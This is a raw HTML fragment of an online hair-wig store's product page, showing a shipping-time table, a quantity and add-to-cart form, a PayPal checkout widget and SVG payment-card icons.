                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7004662988883" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7004662988883" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7004662988883"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="43582435557459">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-ca/cart">View Cart</a> or <a class="underline" href="/en-ca/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43582435557459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43582435590227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43582435622995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43582435655763,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="7004662988883" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

